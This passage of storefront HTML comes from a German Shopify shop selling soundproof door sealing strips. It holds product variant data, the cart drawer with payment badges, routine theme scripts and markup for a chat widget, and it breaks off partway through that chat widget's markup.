5","option1":"Brown","option2":"5","option3":null,"sku":"KK1260-05-BR-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010195960096,"product_id":6883136143425,"position":6,"created_at":"2022-12-05T07:33:14+08:00","updated_at":"2022-12-05T22:56:46+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Brown \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.de\/cdn\/shop\/products\/acoustic-foam-brown-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327112257.jpg?v=1670252206","variant_ids":[40166553681985,40166589235265,40166589268033]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Brown \/ 5","public_title":"Brown \/ 5","options":["Brown","5"],"price":5295,"weight":300,"compare_at_price":null,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Brown \/ 1","id":32337771299104,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.de\/cdn\/shop\/products\/acoustic-foam-brown-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327112257.jpg?v=1670252206"}},"requires_selling_plan":false,"selling_plan_allocations":[]}] </script> </div>    </div>  <button type="submit" name="add" class="upsell__add-btn button button--has-spinner" form="cart-drawerupsellproduct_upsells_MfMY9m3" id="DisplayedSubmitBtn-cart-drawer-product_upsells_MfMY9m-2"  > <span><strong>Add</strong> </span> <div class="loading-overlay__spinner"> <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg" > <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle> </svg> </div> </button>  <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_MfMY9m-2"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_MfMY9m3" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40166553419841"> <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="6883136143425" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form> </div> </cart-drawer-upsell>  </div> </li>     </ul> </div> </div> </splide-component>  </div>     </div> <div class="drawer__footer">         <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" > <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>       <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:1.2rem;'> <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>€0,00</span></strong></span> </p>  </div>  <p class='cart-drawer__total-savings spaced text-color-accent-1'>  </p>  </div>    <style>  #CartDrawer-Checkout { --color-button: 0, 131, 255; }  #CartDrawer-Checkout { --icon-scale: 1.2em; --icon-spacing: 10px; }   </style> <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" > <noscript> <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form"> Update </button> </noscript> <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div> <button type="submit" id="CartDrawer-Checkout" class="cart__checkout-button button" name="checkout" form="CartDrawer-Form"  disabled  > <span class='button__label'> Check out  </span> </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div> </div>  <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" > <ul class="payment-badges" role="list">    <li class="list-payment__item"> <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>
 </li> <li class="list-payment__item"> <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>
 </li> <li class="list-payment__item"> <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
 </li> <li class="list-payment__item"> <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg> </li> <li class="list-payment__item"> <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg> </li> <li class="list-payment__item"> <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>
 </li> <li class="list-payment__item"> <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg> </li></ul> </div>      <!-- end footer --> </div> </div> </div></cart-drawer><script>
  document.addEventListener("DOMContentLoaded",function(){if(!function(){const e=window.navigator.userAgent,t=e.indexOf("MSIE "),n=e.indexOf("Trident/");return t>0||n>0}())return;const e=document.createElement("input");e.setAttribute("name","checkout"),e.setAttribute("type","hidden"),document.querySelector("#cart").appendChild(e),document.querySelector("#checkout").addEventListener("click",function(e){document.querySelector("#cart").submit()})});
</script>

</div><ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://arrowzoom.de';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      (function(){
        const productForm=document.querySelector('product-form[data-main="true"]');productForm&&document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(t=>{t.addEventListener("click",t=>{productForm.handleSubmit(t)})});

        
        const stickyAtc=document.querySelector(".sticky-atc");let bottomMargin=50;stickyAtc&&(bottomMargin+=stickyAtc.clientHeight);
        const shrineAnimationsObserver = new IntersectionObserver(elements => {elements.forEach(element => {if (element.isIntersecting) {element.target.classList.add('animate--shown');}
            
          }) },  { rootMargin: `0px 0px -${bottomMargin}px 0px` });

        function initAnimations(n=document,e=!1){const i=n.querySelectorAll(".animate-section");0!=i.length&&i.forEach(n=>{e?n.classList.add("animate--shown"):shrineAnimationsObserver.observe(n)})}window.addEventListener("DOMContentLoaded",()=>initAnimations()),Shopify.designMode&&(document.addEventListener("shopify:section:load",n=>initAnimations(n.target,!0)),document.addEventListener("shopify:section:reorder",()=>initAnimations(document,!0)));
      

      var links=document.links;for(let n=0;n<links.length;n++)links[n].hostname!==window.location.hostname&&(links[n].target="_blank",links[n].rel="noreferrer noopener");

      
      window.addEventListener("load",e=>{document.getElementsByClassName("jdgm-prev-badge")[0].addEventListener("click",function(){document.getElementById("reviewtab").click()})});
      })();
    </script>

    <script src="//arrowzoom.de/cdn/shop/t/92/assets/instant.page.js?v=155668048499490040581764467798" defer></script>
  <style>  </style>
<div id="shopify-block-AVmhSOStSc2VWR1ltb__16015147121954751559" class="shopify-block shopify-app-block"><link href="//cdn.shopify.com/extensions/019bb561-e555-7e6f-9dba-66120e6bf920/vanchat-239/assets/chat.css" rel="stylesheet" type="text/css" media="all" />
<script src="https://cdn.shopify.com/extensions/019bb561-e555-7e6f-9dba-66120e6bf920/vanchat-239/assets/chat.js" defer></script>
<script src="https://cdn.shopify.com/extensions/019bb561-e555-7e6f-9dba-66120e6bf920/vanchat-239/assets/lottie-player.js" defer></script>
<script>
  window.widget_close_icon = "https://cdn.shopify.com/extensions/019bb561-e555-7e6f-9dba-66120e6bf920/vanchat-239/assets/widget-logo-close.png";
</script>
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
<script defer>
  const vanchat_app_config = {"id":"6846621d08d4b6ebc906d9b4","widget_enable":true,"shopify_inbox_hidden":false,"api_id":"b103a630db454b9ca308020fbea52711","lang":""};
  function checkAndRetry () {
    if (typeof window.vanchat_main === 'function') {
      try {
        window.vanchat_main();
      } catch (e) {
        console.error('error:', e);
      }
    } else {
      console.log('window.vanchat_main is not a function, retrying...');
      setTimeout(checkAndRetry, 500);
    }
  }
  if (vanchat_app_config && vanchat_app_config.widget_enable) {
    document.addEventListener('DOMContentLoaded', function () {
      checkAndRetry();
    });
    if (vanchat_app_config.shopify_inbox_hidden) {
      const style = document.createElement('style');
      style.innerHTML = '#shopify-chat:has(#ShopifyChat[is-open=false]) { display: none; }';
      document.getElementsByTagName('head')[0].appendChild(style);
    }
    const trustbadgeStyle = document.createElement('style');
    trustbadgeStyle.innerHTML = '[id*="trustbadge-container"] { z-index: 99999999 !important; }';
    document.getElementsByTagName('head')[0].appendChild(trustbadgeStyle);

    const loaderWrapperStyle = document.createElement('style');
    loaderWrapperStyle.innerHTML = '#loader-wrapper { z-index: 2147483647 !important; }';
    document.getElementsByTagName('head')[0].appendChild(loaderWrapperStyle);
  }
</script>
  <!-- quick question -->
  <div class="vanus-view-sales-card-out-view">
    <div class="vanus-custom-sales-card-view-2" id="vanus-custom-sales-qq" style="margin-top: 32px">
      <div class="vanus-custom-sales-card-qq-btn-close">
        <img
          width="8"
          height="8"
          src="https://cdn.shopify.com/extensions/019bb561-e555-7e6f-9dba-66120e6bf920/vanchat-239/assets/widget-logo-close.png"
          alt="close"
          style="width: 8px; height: 8px;"
        >
      </div>
      <div class="vanus-custom-sales-card-qq-view"></div>
    </div>
  </div>

  <!-- Product Intro -->
  <div class="vanus-view-sales-card-out-view">
    <div class="vanus-custom-sales-card-view-2" id="vanus-custom-sales-product-intro" style="margin-top: 32px">
      <div class="vanus-custom-sales-card-product-intro-btn-close">
        <img
          width="8"
          height="8"
          src="https://cdn.shopify.com/extensions/019bb561-e555-7e6f-9dba-66120e6bf920/vanchat-239/assets/widget-logo-close.png"
          alt="close"
          style="width: 8px; height: 8px;"
        >
      </div>
      <div class="vanus-custom-sales-card-product-intro-view"></div>
      <div class="vanus-custom-sales-card-product-intro-btn-view">
        <button class="vanus-custom-sales-card-product-intro-btn">Ask about it</button>
        <button class="vanus-custom-sales-card-product-intro-btn">add to cart</button>
      </div>
    </div>
  </div>

  <!-- text -->
  <div class="vanus-view-sales-card-out-view">
    <div class="vanus-custom-sales-card-view-1" id="vanus-custom-sales-message" style="margin-top: 32px">
      <div class="vanus-custom-sales-card-btn-close">
        <img
          width="8"
          height="8"
          src="https://cdn.shopify.com/extensions/019bb561-e555-7e6f-9dba-66120e6bf920/vanchat-239/assets/widget-logo-close.png"
          alt="close"
          style="width: 8px; height: 8px;"
        >
      </div>
      <div class="vanus-custom-sales-card">
        <div class="vanus-custom-sales-card-message-view">
          <div class="vanus-custom-sales-card-title"></div>
          <div class="vanus-custom-sales-card-content"></div>
        </div>
        <div class="vanus-custom-sales-card-btn-view" style="gap: 10px">
          <button class="vanus-custom-sales-card-btn-white-1">Ask me anything</button>
          <button class="vanus-custom-sales-card-btn-white-1">Show best sellers</button>
        </div>
        <div class="vanus-custom-sales-btn-left-message">I have a question</div>
      </div>
    </div>
  </div>

  <!-- product -->
  <div class="vanus-view-sales-card-out-view">
    <div class="vanus-custom-sales-card-view-1" id="vanus-custom-sales-product" style="margin-top: 32px;">
      <div class="vanus-custom-sales-card-tag">
        <img
          src="https://cdn.shopify.com/extensions/019bb561-e555-7e6f-9dba-66120e6bf920/vanchat-239/assets/widget-logo-sparkles.svg"
          width="16"
          height="16"
          alt="sparkles"
          style="width: 16px; height: 16px;"
        >
        <div class="vanus-custom-sales-card-tag-text"></div>
      </div>
      <div class="vanus-custom-sales-card-btn-close">
        <img
          width="8"
          height="8"
          src="https://cdn.shopify.com/extensions/019bb561-e555-7e6f-9dba-66120e6bf920/vanchat-239/assets/widget-logo-close.png"
          alt="close"
          style="width: 8px; height: 8px;"
        >
      </div>
      <div class="vanus-custom-sales-card">
        <div class="vanus-custom-sales-card-product-view">
          <div style="display: flex; align-items: center; justify-content: center;">
            <img
              class="vanus-custom-sales-card-product-img"
              src=""
              alt="product"
              width="74"
              height="74"
              style="width: 74px; height: 74px;"
            >
          </div>
          <div class="vanus-custom-sales-card-product-content">
            <div class="vanus-custom-sales-card-product-title"></div>
            <div class="vanus-custom-sales-card-product-id" style="display: none;"></div>
            <div class="vanus-custom-sales-card-product-price"></div>
            <div style="display: flex;">
              <s class="vanus-custom-sales-card-product-price-old"></s>
              <span class="vanus-custom-sales-card-product-off"></span>
            </div>
          </div>
        </div>
        <div class="vanus-custom-sales-card-btn-view">
          <button class="vanus-custom-sales-card-btn-white-1">Ask me about it</button>
          <button class="vanus-custom-sales-card-btn-white-1">More Similar</button>
        </div>
        <div class="vanus-custom-sales-btn-left-message">Hello! I am very interested in this product.</div>
      </div>
    </div>
  </div>

  <!-- discount -->
  <div class="vanus-view-sales-card-out-view">
    <div class="vanus-custom-sales-card-view-1" id="vanus-custom-sales-discount" style="margin-top: 32px">
      <div class="vanus-custom-sales-card-tag">
        <img
